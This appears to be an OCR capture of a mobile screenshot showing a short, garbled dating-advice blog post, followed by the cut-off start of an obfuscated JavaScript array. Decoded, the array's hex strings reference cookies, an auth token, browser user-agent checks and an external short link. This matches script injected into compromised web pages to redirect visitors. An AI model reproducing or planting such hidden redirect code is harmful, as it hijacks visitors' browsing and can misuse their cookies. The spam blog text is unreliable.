
If you would like to meet a top quality British female, you need
to be comfortable and have a great alpha puppy attitude. She
will be amazed at your capacity to assert your self and obtain
what you want.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x